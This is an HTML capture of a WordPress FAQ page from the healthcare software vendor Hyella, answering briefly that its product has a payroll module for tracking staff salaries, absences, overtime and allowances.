

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hyella.com/does-hyella-have-a-pay-roll-module/
body_size: 12549
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Does HYELLA have a Pay Roll module? | Hyella</title>
    <meta name="description" content="Africa&#039;s Healthcare EMR Solution">
    <meta name="author" content="Daniel Inaju - Maybeach Technology Limited">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- Font awesome CDM -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css" integrity="sha512-+4zCK9k+qNFUR5X+cKL9EIR+ZOhtIloNl9GIKS57V1MyNsYpYcUrUeQc9vNfzsWfV28IaLL3i96P9sdNyeRssA==" crossorigin="anonymous" >

	<!-- Animate CSS CDN -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css">

	<script src="https://cdn.tiny.cloud/1/nixyv91km650ee3px0vb2w8kxjcj2w86zsgp07wi9hn6ejx0/tinymce/5/tinymce.min.js" referrerpolicy="origin"></script>

	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NH88W38');</script>
<!-- End Google Tag Manager -->

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Hyella &raquo; Feed" href="https://hyella.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hyella &raquo; Comments Feed" href="https://hyella.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hyella.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='bcsb_namespace-css' href='https://hyella.com/wp-content/plugins/block-comment-spam-bots/css/settings.css?ver=1768564905' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hyella.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hyella.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://hyella.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.8.3' media='all' />
<link rel='stylesheet' id='favicon-css' href='https://hyella.com/wp-content/themes/hyella/assets/images/favicon.png?ver=1.0' media='all' />
<link rel='stylesheet' id='vendorstyle-css' href='https://hyella.com/wp-content/themes/hyella/assets/css/vendor/vendor.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='plugin-css' href='https://hyella.com/wp-content/themes/hyella/assets/css/plugins/plugins.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://hyella.com/wp-content/themes/hyella/assets/css/owl.carousel.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='style-css' href='https://hyella.com/wp-content/themes/hyella/assets/css/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='style2-css' href='https://hyella.com/wp-content/themes/hyella/assets/css/style2.css?ver=1.0' media='all' />
<script src="https://hyella.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hyella.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hyella.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hyella.com/wp-json/wp/v2/posts/2043" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hyella.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://hyella.com/does-hyella-have-a-pay-roll-module/" />
<link rel='shortlink' href='https://hyella.com/?p=2043' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hyella.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhyella.com%2Fdoes-hyella-have-a-pay-roll-module%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hyella.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhyella.com%2Fdoes-hyella-have-a-pay-roll-module%2F&#038;format=xml" />
<link rel="icon" href="https://hyella.com/wp-content/uploads/2020/12/cropped-EMR-ii-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://hyella.com/wp-content/uploads/2020/12/cropped-EMR-ii-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hyella.com/wp-content/uploads/2020/12/cropped-EMR-ii-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://hyella.com/wp-content/uploads/2020/12/cropped-EMR-ii-270x270.jpg" />
<style>
#submit {
    display:none;
}
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-2043 single-format-standard wp-theme-hyella">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NH88W38"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	  <!--====================  header area ====================-->
  <div class="header-area header-area--absolute">
		<div class="header-bottom-wrap header-sticky">
		<div class="container">
			<div class="row">
				<div class="col-lg-12">
					<div class="header position-relative">
						<!-- brand logo -->
						<div class="header__logo">
							<a href="https://hyella.com">
								<img src="https://hyella.com/wp-content/themes/hyella/assets/images/logo/logo-dark.png" class="img-fluid light-logo" alt="">
								<img src="https://hyella.com/wp-content/themes/hyella/assets/images/logo/logo-dark.png" class="img-fluid dark-logo" alt="">
							</a>
						</div>
						
						<div class="header-right">
							<!-- navigation menu -->
							<div class="header__navigation  d-none d-xl-block">
								<nav class="navigation-menu">
									<ul id="menu-main-menu" class="menu"><li id="menu-item-2957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957"><a href="#">About Us<span></span></a>
<ul class="sub-menu">
	<li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="https://hyella.com/about-us/">About Us<span></span></a></li>
</ul>
</li>
<li id="menu-item-2787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2787"><a href="https://hyella.com/solutions/">Solutions<span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3208"><a href="https://hyella.com/ehr-software/">EHR &#038; HMIS<span></span></a></li>
	<li id="menu-item-3206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3206"><a href="https://hyella.com/telemedicine-provider/">Telemedicine<span></span></a></li>
	<li id="menu-item-11572" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11572"><a href="https://hyella.com/hmo-reconciliation/">HMO Reconciliation<span></span></a></li>
	<li id="menu-item-3207" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3207"><a href="https://hyella.com/human-resource/">Human Resource<span></span></a></li>
	<li id="menu-item-3201" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3201"><a href="https://hyella.com/business-intelligence/">Business Intelligence<span></span></a></li>
	<li id="menu-item-3202" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3202"><a href="https://hyella.com/fixed-assets-2/">Fixed Assets<span></span></a></li>
	<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3214"><a href="https://hyella.com/financial-accounting/">Finance &#038; Accounting<span></span></a></li>
	<li id="menu-item-3209" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3209"><a href="https://hyella.com/multiple-branches/">Multiple Branches<span></span></a></li>
	<li id="menu-item-3203" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3203"><a href="https://hyella.com/procurement/">Procurement<span></span></a></li>
	<li id="menu-item-3204" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3204"><a href="https://hyella.com/inventory-management-3/">Inventory Management<span></span></a></li>
	<li id="menu-item-3211" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3211"><a href="https://hyella.com/point-of-sale/">Point of Sale<span></span></a></li>
</ul>
</li>
<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://hyella.com/category/recent-updates/">Recent Updates<span></span></a></li>
<li id="menu-item-483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-483"><a href="#">Resources<span></span></a>
<ul class="sub-menu">
	<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://hyella.com/contact-us/">Contact Us<span></span></a></li>
	<li id="menu-item-2754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://hyella.com/faqs/">FAQs<span></span></a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-485"><a href="#">Site Map<span></span></a></li>
</ul>
</li>
</ul>								</nav>
							</div>

							<div class="header-search-form-two ">
								<form action="#" class="search-form-top-active">
									<div class="search-icon" id="search-overlay-trigger">
										<a href="https://hyella.com?page_id=2893" class="ht-btn ht-btn-xs brown-sticky" style="margin-right:10px;">Request a demo</a>
										<a href="https://hyella.com?s=">
											<i class="fa fa-search"></i>
										</a>
									</div>
								</form>
								
                                   
							</div>

							<!-- mobile menu -->
							<div class="mobile-navigation-icon white-md-icon d-block d-xl-none" id="mobile-menu-trigger">
								<i></i>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

</div>
<!--====================  End of header area  ====================--><!-- breadcrumb-area start -->
<div class="breadcrumb-area">
    <div class="container">
        <div class="row">
            <div class="col-12">
                <div class="breadcrumb_box text-center">
                                        <h2 class="breadcrumb-title">General Questions</h2>
                    <!-- breadcrumb-list start -->
                    <ul class="breadcrumb-list">
                        <li class="breadcrumb-item"><a href="https://hyella.com">Home</a></li>
                                                <li class="breadcrumb-item active">General Questions</li>
                                            </ul>
                    <!-- breadcrumb-list end -->
                </div>
            </div>
        </div>
    </div>
</div>
<!-- breadcrumb-area end -->


<div id="main-wrapper">
    <div class="site-wrapper-reveal">










        <!--====================  Blog Area Start ====================-->
        <div class="blog-pages-wrapper section-space--ptb_100">
            <div class="container">
                <div class="row">
                    <div class="col-lg-8">
                        <div class="main-blog-wrap">
                            <!--======= Single Blog Item Start ========-->
                            <div class="single-blog-item">
                                <!-- Post Feature Start -->
                                                                <!-- Post Feature End -->

                                <!-- Post info Start -->
                                <div class="post-info lg-blog-post-info  wow move-up">
                                                                        <div class="post-categories">
                                                                                <a href="https://hyella.com/tag/auditing/"> Auditing</a>
                                                                                <a href="https://hyella.com/tag/audits/"> Audits</a>
                                                                                <a href="https://hyella.com/tag/ehealth/"> ehealth</a>
                                                                                <a href="https://hyella.com/tag/ehr/"> EHR</a>
                                                                                <a href="https://hyella.com/tag/ehrrevolution/"> EHRRevolution</a>
                                                                                <a href="https://hyella.com/tag/emr/"> EMR</a>
                                                                                <a href="https://hyella.com/tag/erp/"> ERP</a>
                                                                                <a href="https://hyella.com/tag/fund/"> fund</a>
                                                                                <a href="https://hyella.com/tag/hmis/"> HMIS</a>
                                                                                <a href="https://hyella.com/tag/hmo/"> HMO</a>
                                                                                <a href="https://hyella.com/tag/hms/"> HMS</a>
                                                                                <a href="https://hyella.com/tag/inventory/"> inventory</a>
                                                                                <a href="https://hyella.com/tag/mens-health/"> men's health</a>
                                                                                <a href="https://hyella.com/tag/mental-health/"> Mental Health</a>
                                                                                <a href="https://hyella.com/tag/mobileehr/"> MobileEHR</a>
                                                                                <a href="https://hyella.com/tag/payment/"> payment</a>
                                                                                <a href="https://hyella.com/tag/real-time/"> Real time</a>
                                                                                <a href="https://hyella.com/tag/reconciliation/"> reconciliation</a>
                                                                                <a href="https://hyella.com/tag/telemedicine/"> telemedicine</a>
                                                                            </div>
                                    
                                    <h3 class="post-title">Does HYELLA have a Pay Roll module?</h3>

                                    <div class="post-meta mt-20">
                                                                                <div class="post-date">
                                            <span class="far fa-calendar meta-icon"></span>
                                            September 24, 2017                                        </div>
                                        <!-- <div class="post-view">
                                            <span class="meta-icon far fa-eye"></span>
                                            346 views
                                        </div> -->
                                                                            </div>

                                    <div class="post-excerpt mt-15">
                                        <p>Yes it does . On HYELLA you can input and monitor your pay roll activities of all your staff, such as the staff name, basic salary, absent days, overtime, medical and leave allowance etc.</p>
                                    </div>

                                </div>
                                <!-- Post info End -->
                            </div>
                            <!--===== Single Blog Item End =========-->
                        </div>
                    </div>
                    
<div class="col-md-4">
<div class="sidebar-area all-content-ri well" style="margin-top:80px;">
	<div class="sidebar-widget widget-blog-recent-post wow move-up animated"><h4 class="sidebar-widget-title">FAQs</h4>			<ul class="cat-list">
								<li><a href="https://hyella.com/how-does-hyella-differ-from-other-management-sotwares-2/" target="_blank" title="How does HYELLA differ from other management softwares">How does HYELLA differ from other management softwares</a></li>
										<li><a href="https://hyella.com/can-hyella-manage-a-real-estate-business/" target="_blank" title="Can HYELLA manage a real estate business">Can HYELLA manage a real estate business</a></li>
								</ul>
			</div>				<div class="widget  update-post">
					<h4 class="sidebar-widget-title">Search:</h4>
					<span class="title-border-small"></span>  
					<div class="blog-search search-form">
					<form action="https://hyella.com/" method="get">
						<div class="widget-search my-4">
							<input name="s" class="form-control searchbox" type="text" placeholder="Search General Questions">
							<input name="cat" type="hidden" value="8">
							<button type="submit" class="search-submit"><i class="search-btn-icon fa fa-search"></i>&nbsp;</button>
						</div>
					</form>
					</div>
				</div>
								
									<div class="widget update-post">
						<h4 class="sidebar-widget-title"><a href="https://hyella.com/category/faq/">FAQ</a></h4>
						<span class="title-border-small"></span>
						<ul class="cat-list">
												<li><a href="https://hyella.com/category/faq/general-questions/" title="General Questions">General Questions</a></li>
												</ul>
					</div>
